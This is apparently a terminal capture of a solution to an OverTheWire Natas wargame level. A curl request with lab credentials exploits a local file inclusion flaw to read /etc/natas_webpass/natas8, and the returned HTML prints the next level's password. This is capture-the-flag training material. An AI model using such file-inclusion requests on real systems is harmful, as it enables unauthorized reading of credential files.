 ~ curl -u natas7:7z3hEENjQtflzgnT29q7wAvMNfZdh0i9 'http://natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8'
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></scri
<script>var wechallinfo = { "level": "natas7", "pass": "7z3hEENjQtflzgnT29q7wAvMNfZdh0i9" };</script></head>
<body>
<h1>natas7</h1>
<div id="content">
<a href="index.php?page=home">Home</a>
<a href="index.php?page=about">About</a>
<br>
<br>
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe
<!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
</div>
</body>
</html>